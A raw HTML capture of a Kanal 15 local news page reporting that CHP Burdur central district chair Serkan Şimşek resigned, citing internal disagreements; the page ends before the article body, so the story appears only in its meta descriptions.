

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html
body_size: 10358
content:
<!DOCTYPE html>

<html lang="tr">
<head>
<meta charset="utf-8">
<title>İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ” « Kanal 15</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" href="https://www.kanal15.com.tr/wp-content/uploads/2020/10/Kanal15Logopng-3.png" />
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/style.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/fontawesome.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/swiper.min.css"/>
<link rel="stylesheet" href="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/css/cerez-menu.css"/>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="canonical" href="https://www.kanal15.com.tr" />
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/jquery-3.4.1.min.js"></script>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/swiper.min.js"></script>
<script src="https://www.kanal15.com.tr/wp-content/themes/theHaberV6/js/mobileMenu.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kanal 15 &raquo; İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ” yorum akışı" href="https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kanal15.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kanal15.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.kanal15.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kanal15.com.tr/wp-json/wp/v2/posts/65632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kanal15.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" />
<link rel='shortlink' href='https://www.kanal15.com.tr/?p=65632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kanal15.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanal15.com.tr%2Fhaber%2Fistifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kanal15.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kanal15.com.tr%2Fhaber%2Fistifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html&#038;format=xml" />
<link rel="icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kanal15.com.tr/wp-content/uploads/2015/01/cropped-Kanal-15-Logo-PNG-270x270.png" />

<meta property="og:url" content="https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" />
<meta property="og:title" content="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”" />
<meta property="og:description" content="Burdur&#8217;da CHP Burdur Merkez İlçe Başkanı Serkan Şimşek, sosyal medya hesabından istifa ettiğini duyurdu. Yaklaşık 3 yıldır CHP Merkez ilçe başkanı olarak görev yapan Şimşek, &#8220;Bir süredir parti içerisinde bazı fikir ayrılıkları sebebiyle yaşanan ufak sorunlar bizi bugün aldığımız karara sürüklemiştir.&#8221; dedi.  &#8220;Yaşanan hiç bir olay Cumhuriyet Halk Partisinin iktidara yürüyüşüne engel değildir.&#8221; diyen Şimşek&#8217;in [&hellip;]" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image" content="https://www.kanal15.com.tr/wp-content/uploads/2022/10/8-6.jpg" />
<meta property="og:image:secure_url" content="https://www.kanal15.com.tr/wp-content/uploads/2022/10/8-6.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”" />
<meta name="twitter:description" content="Burdur&#8217;da CHP Burdur Merkez İlçe Başkanı Serkan Şimşek, sosyal medya hesabından istifa ettiğini duyurdu. Yaklaşık 3 yıldır CHP Merkez ilçe başkanı olarak görev yapan Şimşek, &#8220;Bir süredir parti içerisinde bazı fikir ayrılıkları sebebiyle yaşanan ufak sorunlar bizi bugün aldığımız karara sürüklemiştir.&#8221; dedi.  &#8220;Yaşanan hiç bir olay Cumhuriyet Halk Partisinin iktidara yürüyüşüne engel değildir.&#8221; diyen Şimşek&#8217;in [&hellip;]" />
<meta name="twitter:url" content="https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" />
<meta name="twitter:image" content="https://www.kanal15.com.tr/wp-content/uploads/2022/10/8-6.jpg" />
<style>
	.swiper-wrapper {
    height: auto!important;
}
	</style>

</head>
<script>var varsayilanSehir = "burdur";</script><body>

<div class="reklamCerceve">
</div>

<header>
<h1 style="display: none;">İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ” « Kanal 15</h1>
<div class="sayfalarMenu mobilGizle">
<div class="menu-headermenu-container"><ul><li id="menu-item-64959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64959"><a href="https://www.kanal15.com.tr/">ANASAYFA</a></li>
<li id="menu-item-64961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64961"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li id="menu-item-64960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64960"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></li>
<li id="menu-item-64963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64963"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li id="menu-item-64964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64964"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></li>
<li id="menu-item-64962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64962"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a>
<ul class="sub-menu">
	<li id="menu-item-64965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64965"><a href="https://sevdalinka.net/izmir/">izmir kadın</a></li>
	<li id="menu-item-76439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76439"><a href="http://kreuzbergtv.com/bursa/">Bursa</a></li>
</ul>
</li>
</ul></div><div class="tarihSaat">
<strong>17 Ocak 2026 - 17:39</strong>
</div>
</div>
<div class="headerAlani">
<div class="binYuzYetmis">

<div class="logoAlani">
<a href="https://www.kanal15.com.tr" title="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ” « Kanal 15">
<img src="https://www.kanal15.com.tr/wp-content/uploads/2021/04/Kanal-15-Logo-PNG-300x225-2.png" title="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ” « Kanal 15" width="255" height="75">
</a>
</div>

<div class="logoyaniMenu mobilGizle">
<ul>
<li>
<a href="/kategori/foto-galeri" title="FOTO<br/>GALERI">
<i class="fas fa-camera"></i>
<span>FOTO<br/>GALERI</span>
</a>
</li>
<li>
<a href="/kategori/video-galeri" title="VIDEO<br/>GALERI">
<i class="fab fa-youtube"></i>
<span>VIDEO<br/>GALERI</span>
</a>
</li>
<li>
<a href="http://player.artiyerelmedya.com/kanal15?fs" title="CANLI<br/>TV İZLE">
<i class="fas fa-desktop"></i>
<span>CANLI<br/>TV İZLE</span>
</a>
</li>
<li>
<a href="/trafik-durumu" title="TRAFİK<br/>DURUMU">
<i class="fas fa-car"></i>
<span>TRAFİK<br/>DURUMU</span>
</a>
</li>
<li>
<a href="/nobetci-eczaneler" title="NÖBETÇİ<br/>ECZANELER">
<i class="fas fa-prescription-bottle-alt"></i>
<span>NÖBETÇİ<br/>ECZANELER</span>
</a>
</li>
<li>
<a href="/canli-sonuclar" title="CANLI<br/>SONUÇLAR">
<i class="far fa-futbol"></i>
<span>CANLI<br/>SONUÇLAR</span>
</a>
</li>
<li>
<a href="/haber-gonder" title="HABER<br/>GÖNDER">
<i class="fas fa-share-square"></i>
<span>HABER<br/>GÖNDER</span>
</a>
</li>
</ul>
</div>

</div>
</div>

<div class="headerMenu">
<div class="desktopGizle menuIconu">
<a class="toggle"><i class="fas fa-bars"></i></a>
</div>
<nav>
  <div class="hMenu">
  <div class="swiper-wrapper">
  <div class="swiper-slide"><a href="http://kanal15.com.tr">ANASAYFA</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></div>
<div class="swiper-slide"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></div>
<div class="swiper-slide"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></div>
  </div>
  <div class="menuGeri"><i class="fas fa-angle-right"></i></div>
  <div class="menuIleri"><i class="fas fa-angle-left"></i></div>
  </div>
</nav>
</div>

</header>
<nav id="main-nav">
<div class="menu-menu1-container"><ul class="second-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7437"><a href="http://kanal15.com.tr">ANASAYFA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.kanal15.com.tr/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7317"><a href="https://www.artidijitalmedya.com/embed/tv/kanal15/">TV CANLI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7340"><a href="https://www.kanal15.com.tr/kunye">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11744"><a href="https://www.kanal15.com.tr/iletisim">İLETİŞİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13876"><a href="https://www.kanal15.com.tr/ilanlar">İLANLAR</a></li>
</ul></div></nav>
<div class="temizle"></div>


<div class="temizle"></div>
<div class="siteyiOrtala">

<div class="siteHaritasi">
<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://www.kanal15.com.tr" title="Anasayfa">Anasayfa</a></li><li class="item-cat"><a href="https://www.kanal15.com.tr/category/siyaset">SİYASET</a></li><li class="item-current item-65632"><strong class="bread-current bread-65632" title="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”">İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”</strong></li></ul></div>

<div class="siteSol">
<div class="yazarListele hbr">
<img alt='' src='https://secure.gravatar.com/avatar/?s=113&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=226&#038;d=mm&#038;r=g 2x' class='avatar avatar-113 photo avatar-default' height='113' width='113' loading='lazy' decoding='async'/><p></p>
<a href="https://www.kanal15.com.tr/author" title=""><span></span></a>
<font>
</font>
</div>
<div class="haberDetay">
<section>

<div class="baslikOzet">
<h1>İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”</h1>
<h3></h3>
</div>

<article>


<figure>
<img src="https://www.kanal15.com.tr/wp-content/uploads/2022/10/8-6.jpg" alt="İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”" width="100%" height="auto"/>
</figure>

<div class="tarihSosyal">

<div class="sonGuncelleme">
<span>Son Güncelleme :</span>
<p>12 Ekim 2022 - 15:14</p>
</div>

<div class="singleSosyal">
<span></span>
<a target="_blank" href="https://www.facebook.com/share.php?u=https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" title="facebook">
<i class="fab fa-facebook-square"></i>
</a>
<a target="_blank" href="https://twitter.com/intent/tweet?text=İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”&url=https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" title="twitter">
<i class="fab fa-twitter-square"></i>
</a>
<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" title="linkedin">
<i class="fab fa-linkedin"></i>
</a>
<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html&media=https://www.kanal15.com.tr/wp-content/uploads/2022/10/8-6.jpg&description=İSTİFA EDEN ŞİMŞEK: &#8220;“PARTİ İÇERİSİNDE BAZI FİKİR AYRILIKLARI, YAŞANAN UFAK SORUNLAR, BU KARARA SÜRÜKLEDİ”" title="pinterest">
<i class="fab fa-pinterest-square"></i>
</a>
<a target="_blank" href="https://wa.me/?text=https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html" data-action="share/whatsapp/share">
<i class="fab fa-whatsapp-square"></i>
</a>
<a href="https://www.kanal15.com.tr/haber/istifa-eden-simsek-parti-icerisinde-bazi-fikir-ayriliklari-yasanan-ufak-sorunlar-bu-karara-surukledi.html#respond" title="yorum yaz">
<i class="far fa-comment-dots"></i>
</a>
</div>

</div>

<div class="haberinYazisi">

<div class="konuiciReklam">
